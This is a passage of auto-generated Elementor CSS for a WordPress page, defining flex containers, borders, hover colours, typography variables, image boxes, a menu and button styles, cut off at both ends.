--e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-6085b0f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-aa5ea49 );--border-color:var( --e-global-color-aa5ea49 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-6085b0f:hover{background-color:var( --e-global-color-5221db2 );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2393 .elementor-element.elementor-element-cd3234a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-641b899 img{width:20px;}.elementor-2393 .elementor-element.elementor-element-94d0311{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-94d0311:hover{background-color:var( --e-global-color-5221db2 );}.elementor-2393 .elementor-element.elementor-element-bad66f5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-6387769 img{width:30px;}.elementor-2393 .elementor-element.elementor-element-42f5601{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-a9aa6d4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:8px 8px 8px 8px;box-shadow:2px 11px 63px 0px rgba(5.999999999999997, 26.00000000000004, 56, 0.2196078431372549);--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2393 .elementor-element.elementor-element-fe980e1 .elementor-heading-title{font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-3c98d88{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FF6600;--border-color:#FF6600;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-3c98d88:hover{background-color:#FF66000D;}.elementor-2393 .elementor-element.elementor-element-155361f > .elementor-widget-container{background-color:#FFECDF;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-2393 .elementor-element.elementor-element-155361f{left:20px;}body.rtl .elementor-2393 .elementor-element.elementor-element-155361f{right:20px;}.elementor-2393 .elementor-element.elementor-element-155361f{top:-15px;}.elementor-2393 .elementor-element.elementor-element-155361f .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:#FF6600;}.elementor-2393 .elementor-element.elementor-element-141d723{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-bdc03f2{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-bdc03f2 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-a967e9d{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-a967e9d .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2393 .elementor-element.elementor-element-4d06a72 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-4d06a72 .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-stacked .elementor-icon{background-color:#FF6600;}.elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-default .elementor-icon{color:#FF6600;border-color:#FF6600;}.elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-default .elementor-icon svg{fill:#FF6600;}.elementor-2393 .elementor-element.elementor-element-4d06a72 .elementor-icon{font-size:20px;}.elementor-2393 .elementor-element.elementor-element-4d06a72 .elementor-icon svg{height:20px;}.elementor-2393 .elementor-element.elementor-element-7125a65{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:8px 8px 0px 0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-7125a65:hover{background-color:#8F00FF12;}.elementor-2393 .elementor-element.elementor-element-d625db6 > .elementor-widget-container{background-color:#F1E6FA;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-2393 .elementor-element.elementor-element-d625db6{left:20px;}body.rtl .elementor-2393 .elementor-element.elementor-element-d625db6{right:20px;}.elementor-2393 .elementor-element.elementor-element-d625db6{top:-15px;}.elementor-2393 .elementor-element.elementor-element-d625db6 .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:var( --e-global-color-a0016cf );}.elementor-2393 .elementor-element.elementor-element-8f4370c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-e5cacfe{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-e5cacfe .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-7059103{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-7059103 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-fea3ccd > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-fea3ccd .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-fea3ccd .elementor-icon{font-size:20px;}.elementor-2393 .elementor-element.elementor-element-fea3ccd .elementor-icon svg{height:20px;}.elementor-2393 .elementor-element.elementor-element-0b471b3{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 1px 1px 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:0px 0px 8px 8px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-0b471b3:hover{background-color:#8F00FF12;}.elementor-2393 .elementor-element.elementor-element-73b16c2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-d1f90f9{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-d1f90f9 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-c0aad2c{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-c0aad2c .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-0005fe2 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-0005fe2 .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-0005fe2 .elementor-icon{font-size:20px;}.elementor-2393 .elementor-element.elementor-element-0005fe2 .elementor-icon svg{height:20px;}.elementor-2393 .elementor-element.elementor-element-cba3038{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-7bbd886{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-1923453.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-1923453.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-1923453.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-dc290af{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-1926372.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-1926372.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-1926372.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-d95153a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-e63775f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-e63775f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-e63775f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-17ffa59{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-22d3014.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-1b61f5e{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-85fb87c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-a1a9f49{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-d1c505f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );fill:var( --e-global-color-bbae03e );color:var( --e-global-color-bbae03e );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:hover, .elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:focus{color:var( --e-global-color-7d7c6d6 );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:hover svg, .elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:focus svg{fill:var( --e-global-color-7d7c6d6 );}.elementor-2393 .elementor-element.elementor-element-5dad4ae{--display:flex;}.elementor-2393 .elementor-element.elementor-element-3cf7536{--display:flex;}.elementor-2393 .elementor-element.elementor-element-a8673b0{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:5px;z-index:99999;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:var( --e-global-typography-b6e8bea-font-size );--n-menu-title-color-normal:var( --e-global-color-d442166 );--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-weight:var( --e-global-typography-b6e8bea-font-weight );--n-menu-title-line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-a8673b0 {--n-menu-title-color-hover:var( --e-global-color-bbae03e );--n-menu-title-color-active:var( --e-global-color-bbae03e );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button{padding:12px 24px 12px 24px;background:#02010100;color:var( --e-global-color-bbae03e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bbae03e );border-radius:3px 3px 3px 3px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button .pp-button-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button:hover{background:#02010100;color:var( --e-global-color-7d7c6d6 );border-color:var( --e-global-color-7d7c6d6 );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-buttons-group{column-gap:10px;row-gap:10px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button{padding:12px 24px 12px 24px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-c05c751 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bbae03e );border-radius:3px 3px 3px 3px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button:hover{background:var( --e-global-color-7d7c6d6 );color:var( --e-global-color-c05c751 );border-color:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-b4cb71e{text-align:center;}.pp-tooltip.pp-tooltip-b4cb71e .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e .pp-tooltip-content{color:#ffffff;}.elementor-2393 .elementor-element.elementor-element-d6918c3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 